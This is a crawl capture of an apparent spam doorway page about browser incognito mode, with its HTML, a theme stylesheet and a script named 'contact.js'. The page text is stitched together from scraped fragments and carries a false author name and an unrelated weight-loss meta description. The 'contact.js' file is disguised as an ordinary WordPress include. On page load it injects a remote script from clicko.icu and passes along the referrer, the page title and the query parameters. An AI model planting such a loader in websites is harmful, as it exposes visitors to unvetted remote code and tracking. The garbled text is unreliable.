

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vpnijgr.web.app/duckhorn67645ran/use-of-incognito-window-caxi.html
body_size: 3350
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://vpnijgr.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Use of incognito window xkexx</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://vpnijgr.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://vpnijgr.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://vpnijgr.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://vpnijgr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://vpnijgr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://vpnijgr.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vpnijgr.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://vpnijgr.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://vpnijgr.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://vpnijgr.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://vpnijgr.web.app/duckhorn67645ran/use-of-incognito-window-caxi.html">
<meta itemprop="description" content="In the skin of the fruit, there is a large amount of a natural substance called Hydroxycitric Acid (HCA). This is the active ingredient in Garcinia Cambogia extract… that is, the substance that produces the weight loss effects. Bottom Line: Garcinia Cambogia is a plant often used in Asian recipes.">
<meta itemprop="summary" content="In the skin of the fruit, there is a large amount of a natural substance called Hydroxycitric Acid (HCA). This is the active ingredient in Garcinia Cambogia extract… that is, the substance that produces the weight loss effects. Bottom Line: Garcinia Cambogia is a plant often used in Asian recipes.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Use of incognito window">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319"><a href="https://vpnijgr.web.app">Home</a></li><li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnijgr.web.app/fechter41092ci/">Fechter41092</a></li><li id="menu-item-674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnijgr.web.app/fechter41092ci/">Fechter41092</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://vpnijgr.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Best internet protection</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnijgr.web.app/barn86667mu/">Barn86667</a></li><li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://vpnijgr.web.app/barn86667mu/">Barn86667</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Use of incognito window</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://vpnijgr.web.app/author/admin/" title="View all posts by Guest" rel="author">Mark Zuckerberg</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>How to Always Start Google Chrome in Incognito Mode on </p>
<p>How to go incognito in Chrome, Edge, Firefox and Safari  Open a new Incognito window in Chrome using keyboard shortcuts or from the menu (1) by choosing New Incognito window (2). The new Incognito window can be recognized by … Browse in private - Computer - Google Chrome Help If you have an Incognito window open and you open another one, your private browsing session will continue in the new window. To exit Incognito mode, close all Incognito windows. If you see a number next to the Incognito icon at the top right, you have more than one Incognito window open. To close an Incognito window: On your computer, go to How do I set my browser to Incognito or private mode? Nov 16, 2019</p>
<h2>May 06, 2020 ·  It will open a New incognito browsing Window immediately. Method 3: You can directly open a hyperlink in an incognito window. If you are on a web page and want to open a specific link in a private or incognito window, then just right click on the link and select “Open link in incognito window” open from the context menu. Method 4: The  </h2>
<p>Nov 12, 2019 ·  Private Browsing or Incognito Mode use widely as it allows you to browse the internet without leaving and history or traces. Private Browsing also won’t allow saving cookies and your download list searches and more, once you turn Web Browser off it automatic clean all that.  May 06, 2020 ·  It will open a New incognito browsing Window immediately. Method 3: You can directly open a hyperlink in an incognito window. If you are on a web page and want to open a specific link in a private or incognito window, then just right click on the link and select “Open link in incognito window” open from the context menu. Method 4: The   Mar 11, 2014 ·  A trio of shame-free reasons to use your browser's incognito mode. (Well, make that two shame-free reasons if you feel guilty about not paying for a news subscription.) </p>
<h3>Browse in private - Computer - Chromebook Help</h3>
<p>What is Incognito Mode, and What Does it Do? - Surfshark This is why ‘Incognito Mode’ is a popular setting. If you haven’t tried it, you’re missing out on some benefits, like hiding your browsing history or making sure you’re logged out of websites as soon as you close the window. But it’s also important to understand precisely how it works if … How To Use Incognito Mode - Android Leaker Click “New Incognito Window” from the drop-down menu; You will recognize a new incognito window with a dark background and a “spy” icon left of the three dots at the upper right corner. One more step to do here is. Toggle on “Block Third-party cookies”, so the sites don’t use cookies to follow your footsteps. How to Open Incognito Tab in Chrome, FireFox &amp; All  May 30, 2019</p>
<ul><li><a href="http://rejugernr.myq-see.com/ferns20133ky/chelsea-elizabeth-manning-zi.html">chelsea elizabeth manning</a></li><li><a href="http://anrwmerl.myq-see.com/mcclarnon46296mu/hide-all-ip-email-and-license-key-cobe.html">hide all ip email and license key</a></li><li><a href="http://beqyyzkmuk.myq-see.com/mcglothlin63619wupi/avast-pour-3-ordinateurs-1180.html">avast pour 3 ordinateurs</a></li><li><a href="http://lwacufjfiv.myq-see.com/johngrass64313tomo/free-port-forwarding-software-for-windows-513.html">free port forwarding software for windows</a></li><li><a href="http://ftsyesmyiw.myq-see.com/lantis63751cy/cyberghost-openvpn-414.html">cyberghost openvpn</a></li><li><a href="http://cwxcamkq.myq-see.com/swailes51133vuf/ryinitialiser-le-firestick-amazon-806.html">réinitialiser le firestick amazon</a></li><li><a href="http://mncaphwekc.myq-see.com/brethour71063si/torrent-intrypide-403.html">torrent intrépide</a></li><li><a href="https://bestofvpnjwau.web.app/landsberry69503god/pourquoi-les-vpn-sont-ils-si-lents-mu.html">pourquoi les vpn sont-ils si lents</a></li><li><a href="https://goodvpnheiu.web.app/mayle10791zeqe/moteur-de-recherche-de-films-utorrent-627.html">moteur de recherche de films utorrent</a></li><li><a href="http://vemxyzjvtll.myq-see.com/lancour76548gag/meilleurs-liens-de-films-pour-kodi-zij.html">meilleurs liens de films pour kodi</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://vpnijgr.web.app/duckhorn67645ran/page/2/">2</a>
<a class="next page-numbers" href="https://vpnijgr.web.app/duckhorn67645ran/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://vpnijgr.web.app/barn86667mu/mac-location-services-sof.html">Mac location services</a>
					</li><li>
					<a href="https://vpnijgr.web.app/guhl63531voha/troubleshooting-ps3-internet-connection-paq.html">Troubleshooting ps3 internet connection</a>
					</li><li>
					<a href="https://vpnijgr.web.app/barn86667mu/kaspersky-secure-piru.html">Kaspersky secure</a>
					</li><li>
					<a href="https://vpnijgr.web.app/afan14640vug/x-files-9th-season-wom.html">X-files 9th season</a>
					</li><li>
					<a href="https://vpnijgr.web.app/fechter41092ci/gotrusted-price-fobe.html">Gotrusted price</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://ccgihi.almostmy.com/ja2_1253.php">Free software to open blocked sites</a>
					</li><li>
					<a href="http://weqeqfgn.dumb1.com/jp2_1274.php">N800 vpn</a>
					</li><li>
					<a href="http://euicp.youdontcare.com/jp21272.php">Free sky sports online streaming</a>
					</li><li>
					<a href="http://pkrqnuu.iownyour.biz/JA2-1633.php">Free netflix us</a>
					</li><li>
					<a href="http://niwlprkbum.youdontcare.com/jp23163.php">Web bitcoin wallet</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://vpnijgr.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vpnijgr.web.app/wp-content/themes/exblog/style.css?ver=1.3.10
body_size: 1015
content:
/*
 Theme Name:   exBlog
 Description:  exBlog is a child theme of the Experon theme and is really good for professionals. If you want to make a blog or business, for big or small this theme is good for you. So if it is a restaurant, sport, medical, startup, corporate, business, ecommerce, portfolio, freelancers or any type of online agency or firm you will want to use this cool design. It had a multi-purpose design with widget areas in footer, so now even easy to make blog/news website which looks really clean. The theme is responsive, WPML, Polylang, Retina ready, SEO friendly, and is a super design.
 Author:       yaypress
 Author URI:   http://www.yaypress.com
 Template:     experon
 Version:      1.0.0
 License:      GPLv2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Text Domain:  exblog
 Tags:         one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template, theme-options, threaded-comments, featured-images, post-formats, sticky-post, translation-ready, flexible-header, custom-background, grid-layout, footer-widgets, blog, e-commerce, photography, rtl-language-support
*/

/*-------------------------------------------------------------------
	General
-------------------------------------------------------------------*/

.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	margin: 0;
	padding: 10px 26px;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}


/*-------------------------------------------------------------------
	Services
-------------------------------------------------------------------*/

#section-home {
	background: #fafafa;
	border-bottom: 1px solid #f1f1f1;
	padding-top: 40px;
	padding-bottom: 20px;
	margin-bottom: 20px;
}
#section-home-inner {
	margin: 0 auto;
}
.services-builder.style1 {
	background: #fff;
}
.services-builder.style1 .iconurl {
	margin-top: 30px;
	margin-bottom: 30px;
}
.services-builder.style1 .iconurl a {
	color: #fff;
	font-size: 13px;
	font-weight: 400;
	text-transform: uppercase;
	background: #115172;
	padding: 13px 23px;
	border-radius: 500px;
}
.services-builder.style1 .iconurl a:hover {
	color: #115172;
	background: #115172;
	background: rgba(17, 81, 114, 0.2);
}
.services-builder.style1 .iconurl a:after {
	content: "";
}


/*-------------------------------------------------------------------
	Pre Header
-------------------------------------------------------------------*/

#pre-header {
	background: #222;
	border: none;
}
#pre-header .menu > li {
}
#pre-header .menu > li:last-child {
}
#pre-header .header-links li a {
	color: #fff;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
	color: #ccc;
}
#pre-header .header-links .sub-menu {
	background: #222;
	border-color: #222;
}
#pre-header .header-links .sub-menu li {
}
#pre-header .header-links .sub-menu li:last-child {
}
#pre-header .header-links .sub-menu a:hover {
	color: #ccc;
}

#pre-header-social li,
#pre-header-social li:last-child {
	border: none;
}
#pre-header-social li a {
	color: #fff;
}
#pre-header-social li a:hover {
	color: #222 !important;
	background: #fff !important;
}


/*-------------------------------------------------------------------
	Header
-------------------------------------------------------------------*/

#header {
	border-bottom: none;
}
#header-core {
	max-width: 100% !important;
}
#logo,
#header-links,
#header-links-inner {
    float: none;
}
#logo {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 30px;
}
#logo img {
	max-height: 120px;
	width: auto;
}
#header-links {
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
}
#header-links-inner {
    margin: 0 auto;
}
#header .header-links > ul > li a {
    padding: 15px 15px;
}

#header-search a {
	height: 53px;
	width: 53px;
}
#header-search .dashicons {
	line-height: 53px;
	width: 53px;
}
#header-search .search {
	top: -53px;
	height: 53px;
	border-top: none;
	border-bottom: none;
}
#header-search a:hover,
#header-search.active a {
	background: #222;
}


/*-------------------------------------------------------------------
	Intro
-------------------------------------------------------------------*/

#intro {
}


/*-------------------------------------------------------------------
	Call To Action
-------------------------------------------------------------------*/

#introaction,
#outroaction {
}
#introaction.style2 #introaction-core,
#outroaction.style2 #outroaction-core {
}


/*-------------------------------------------------------------------
	Blog
-------------------------------------------------------------------*/

.blog-grid {
	border-bottom: 1px dotted #ddd;
	margin-bottom: 60px;
}
.blog-article {
}
.blog-article .blog-thumb {
	display: block;
}
.blog-article .blog-thumb img {
	width: 100%;
}
.blog-article .blog-thumb .image-overlay {
	display: none;
}
.blog-article .blog-title {
	display: inline-block !important;
	font-size: 20px !important;
	margin-bottom: 10px !important;
}
.blog-article .blog-title:before {

}
.blog-article .blog-title:before {

}
.blog-article .entry-content {
	text-align: center;
	max-width: 700px;
	margin: 0 auto;
	margin-bottom: 0 !important;
	padding: 20px 20px 50px !important;
}
.blog-article .entry-content > p:first-child {
	background: red;
}
.blog-article .entry-meta a {
	border-bottom: 1px dotted #ccc;
	padding-bottom: 3px;	
}

/* Read More buttons - Blog style 2 */
.blog-article .more-link {
	margin-bottom: 0 !important;
}
.blog-article .more-text {
	padding: 0 !important;
}
.blog-article .more-icon {
	display: none !important;
}

/* Sticky post */
.blog-article.sticky {
	background: #F8F8F8;
}
.blog-article.sticky .entry-content {
	background: none;
}

/*-------------------------------------------------------------------
	Posts & Pages
-------------------------------------------------------------------*/

.page #main-core > article,
.single #main-core > article {
}

#nav-below .nav-previous .themebutton,
#nav-below .nav-next .themebutton {
	padding: 0;
}


/*-------------------------------------------------------------------
	Pagination
-------------------------------------------------------------------*/

.nav-links {
}


/*-------------------------------------------------------------------
	Sidebars
-------------------------------------------------------------------*/

#sidebar .widget {
}
#sidebar .widget_tag_cloud,
#sidebar .widget_archive,
#sidebar .widget_categories,
#sidebar .widget_search {
}


/*-------------------------------------------------------------------
	Footer
-------------------------------------------------------------------*/

#footer {
}


/*-------------------------------------------------------------------
	Responsive
-------------------------------------------------------------------*/



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vpnijgr.web.app/wp-includes/js/contact.js
body_size: -218
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}